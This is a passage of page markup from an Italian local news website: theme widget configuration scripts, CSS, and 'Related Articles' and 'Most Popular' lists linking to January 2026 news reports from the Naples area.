block_tdi_70.atts = '{"title_tag":"div","modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","limit":"3","modules_category":"image","show_btn":"none","show_excerpt":"none","ajax_pagination":"next_prev","sort":"","category_id":"_related_cat","f_title_font_size":"eyJwaG9uZSI6IjE0IiwiYWxsIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"eyJwaG9uZSI6IjEuNCIsImFsbCI6IjEuNCJ9","modules_gap":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJwaG9uZSI6IjE1In0=","show_com":"none","show_date":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","show_author":"none","image_height":"70","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSIsInBob25lIjoiMjYifQ==","custom_title":"RELATED ARTICLES","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","image_width":"eyJwaG9uZSI6IjMwIn0=","meta_info_align":"","meta_margin":"eyJwaG9uZSI6IjAgMCAwIDE2cHgifQ==","meta_padding":"eyJwaG9uZSI6IjAifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0IiwicGhvbmUiOiIyNCJ9","image_size":"td_485x360","art_title":"eyJwaG9uZSI6IjAgMCA2cHggMCJ9","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-48150","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_70","tdc_css_class":"tdi_70","tdc_css_class_style":"tdi_70_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":48150,"live_filter_cur_post_parent_id":0}';
block_tdi_70.td_column_number = "2";
block_tdi_70.block_type = "td_flex_block_1";
block_tdi_70.post_count = "3";
block_tdi_70.found_posts = "17138";
block_tdi_70.header_color = "";
block_tdi_70.ajax_pagination_infinite_stop = "";
block_tdi_70.max_num_pages = "5713";
tdBlocksArray.push(block_tdi_70);
</script><div class="td-block-title-wrap"><div class="block-title td-block-title"><span class="td-pulldown-size">RELATED ARTICLES</span></div></div><div id=tdi_70 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.labussolanews.it/category/cronaca/" class="td-post-category" >Cronaca</a>                        <div class="td-module-thumb"><a href="https://www.labussolanews.it/2026/01/31/nola-incidente-mortale-in-autostrada-a16-due-vittime/"  rel="bookmark" class="td-image-wrap " title="Nola: Incidente mortale in Autostrada A16: due vittime" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2026/01/INCIDENTE-AUTOSTRADA-A16-NOLA-485x360.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2026/01/31/nola-incidente-mortale-in-autostrada-a16-due-vittime/"  rel="bookmark" title="Nola: Incidente mortale in Autostrada A16: due vittime">Nola: Incidente mortale in Autostrada A16: due vittime</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-31T22:15:14+01:00" >31 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.labussolanews.it/category/cronaca/" class="td-post-category" >Cronaca</a>                        <div class="td-module-thumb"><a href="https://www.labussolanews.it/2026/01/31/crollo-casoria-via-ai-sopralluoghi-nella-cavita-sotto-area-del-cedimento-e-alla-messa-in-sicurezza-dei-fabbricati-coinvolti/"  rel="bookmark" class="td-image-wrap " title="Crollo Casoria:  via ai sopralluoghi nella cavità sotto l’area del cedimento e alla messa in sicurezza dei fabbricati coinvolti" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2026/01/CROLLO-CASORIA-485x360.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2026/01/31/crollo-casoria-via-ai-sopralluoghi-nella-cavita-sotto-area-del-cedimento-e-alla-messa-in-sicurezza-dei-fabbricati-coinvolti/"  rel="bookmark" title="Crollo Casoria:  via ai sopralluoghi nella cavità sotto l’area del cedimento e alla messa in sicurezza dei fabbricati coinvolti">Crollo Casoria:  via ai sopralluoghi nella cavità sotto l’area del cedimento e alla messa in sicurezza dei fabbricati coinvolti</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-31T10:34:59+01:00" >31 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.labussolanews.it/category/cronaca/" class="td-post-category" >Cronaca</a>                        <div class="td-module-thumb"><a href="https://www.labussolanews.it/2026/01/31/napoli-a-casa-della-madre-per-un-problema-elettrico-muore-folgorato-a-48-anni-maurizio-di-costanzo/"  rel="bookmark" class="td-image-wrap " title="Napoli: a casa della madre per un problema elettrico, muore folgorato a 48 anni Maurizio Di Costanzo" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2026/01/Napoli-a-casa-della-madre-per-un-problema-elettrico-muore-folgorato-a-48-anni-Maurizio-Di-Costanzo-485x360.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2026/01/31/napoli-a-casa-della-madre-per-un-problema-elettrico-muore-folgorato-a-48-anni-maurizio-di-costanzo/"  rel="bookmark" title="Napoli: a casa della madre per un problema elettrico, muore folgorato a 48 anni Maurizio Di Costanzo">Napoli: a casa della madre per un problema elettrico, muore folgorato a 48 anni Maurizio Di Costanzo</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-31T09:25:50+01:00" >31 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_70" data-td_block_id="tdi_70"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_70" data-td_block_id="tdi_70"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_71 tdb-comm-layout1 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_71" >
<style>.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .comments,.tdb_single_comments .comment-respond:last-child,.tdb_single_comments .form-submit{margin-bottom:0}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tdb-comm-layout3 form,.tdb-comm-layout5 form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,.tdb-comm-layout5 .td-form-comment,.tdb-comm-layout3 .form-submit,.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url{flex:0 0 32%}.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 49%}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb-comm-leave_reply_top .comments{display:flex;flex-direction:column}.tdb-comm-leave_reply_top .td-comments-title{order:0;margin-bottom:14px}.tdb-comm-leave_reply_top .comment-respond .form-submit{order:1;margin-bottom:21px}.tdb-comm-leave_reply_top .comment-list{order:2}.tdb-comm-leave_reply_top .comment-pagination{order:3}.tdi_71 .comment-link{display:inline-block}.tdi_71 .comment{border-bottom-style:dashed}.tdi_71 .comment .children{border-top-style:dashed}@media (min-width:767px){.tdb-comm-layout2 form,.tdb-comm-layout4 form{margin:0 -10px}.tdb-comm-layout2 .logged-in-as,.tdb-comm-layout4 .logged-in-as,.tdb-comm-layout2 .comment-form-input-wrap,.tdb-comm-layout4 .comment-form-input-wrap,.tdb-comm-layout2 .form-submit,.tdb-comm-layout4 .form-submit,.tdb-comm-layout2 .comment-respond p,.tdb-comm-layout4 .comment-respond p{padding:0 10px}.tdb-comm-layout2 .td-form-author,.tdb-comm-layout2 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,.tdb-comm-layout4 .td-form-email{float:left;width:50%}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout3 .td-form-email{margin-right:2%}}@media (max-width:767px){.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"></div></div></div></div></div><div class="vc_column tdi_73  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_73{vertical-align:baseline}.tdi_73>.wpb_wrapper,.tdi_73>.wpb_wrapper>.tdc-elements{display:block}.tdi_73>.wpb_wrapper>.tdc-elements{width:100%}.tdi_73>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_73>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap td_flex_block_1 tdi_75 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_75" >
<style>.tdi_75 .td-image-wrap{padding-bottom:70%}.tdi_75 .entry-thumb{background-position:center 50%}.tdi_75 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_75 .td-image-container,.ie11 .tdi_75 .td-image-container{flex:0 0 auto}.tdi_75 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_75 .td-module-meta-info,.ie11 .tdi_75 .td-module-meta-info{flex:1}body .tdi_75 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_75 .td-module-meta-info{padding:0 0 0 13px;border-color:#eaeaea}.tdi_75 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:15px;margin-bottom:15px}.tdi_75 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_75 .td-module-container:before{bottom:-15px;border-color:#eaeaea}.tdi_75 .td-post-vid-time{display:block}.tdi_75 .td-post-category:not(.td-post-extra-category){display:none}.tdi_75 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_75 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_75 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_75 .td-read-more{display:none}.tdi_75 .td-author-date{display:inline}.tdi_75 .td-post-author-name{display:none}.tdi_75 .entry-review-stars{display:inline-block}.tdi_75 .td-icon-star,.tdi_75 .td-icon-star-empty,.tdi_75 .td-icon-star-half{font-size:15px}.tdi_75 .td-module-comments{display:none}.tdi_75 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_75 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_75 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_75 .td-block-title a,.tdi_75 .td-block-title span{text-transform:uppercase!important}.tdi_75 .entry-title{font-size:14px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_75 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_75 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_75 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_75 .td-module-container:before{bottom:-15px}.tdi_75 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_75 .td_module_wrap .td-module-container:before{display:block!important}.tdi_75 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_75 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_75 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_75 .td_module_wrap{width:100%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_75 .td_module_wrap{float:right}.tdi_75 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_75 .td-module-container:before{bottom:-10px}.tdi_75 .td-post-date,.tdi_75 .td-post-author-name span{display:none}.tdi_75 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_75 .td_module_wrap .td-module-container:before{display:block!important}.tdi_75 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_75 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_75 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_75 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_75 .td-module-meta-info{padding:0 0 0 16px}.tdi_75 .td_module_wrap{width:100%;float:left;padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.rtl .tdi_75 .td_module_wrap{float:right}.tdi_75 .td-module-container:before{bottom:-15px}.tdi_75 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_75 .td_module_wrap .td-module-container:before{display:block!important}.tdi_75 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_75 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_75 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_75 = new tdBlock();
block_tdi_75.id = "tdi_75";
block_tdi_75.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","limit":"4","meta_padding":"eyJhbGwiOiIwIDAgMCAxM3B4IiwicGhvbmUiOiIwIDAgMCAxNnB4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","custom_title":"Most Popular","ajax_pagination":"load_more","sort":"","f_header_font_transform":"uppercase","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-48150","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_75","tdc_css_class":"tdi_75","tdc_css_class_style":"tdi_75_rand_style"}';
block_tdi_75.td_column_number = "1";
block_tdi_75.block_type = "td_flex_block_1";
block_tdi_75.post_count = "4";
block_tdi_75.found_posts = "25058";
block_tdi_75.header_color = "";
block_tdi_75.ajax_pagination_infinite_stop = "";
block_tdi_75.max_num_pages = "6265";
tdBlocksArray.push(block_tdi_75);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Popular</span></h4></div><div id=tdi_75 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2026/01/31/nola-incidente-mortale-in-autostrada-a16-due-vittime/"  rel="bookmark" class="td-image-wrap " title="Nola: Incidente mortale in Autostrada A16: due vittime" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2026/01/INCIDENTE-AUTOSTRADA-A16-NOLA-696x365.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2026/01/31/nola-incidente-mortale-in-autostrada-a16-due-vittime/"  rel="bookmark" title="Nola: Incidente mortale in Autostrada A16: due vittime">Nola: Incidente mortale in Autostrada A16: due vittime</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
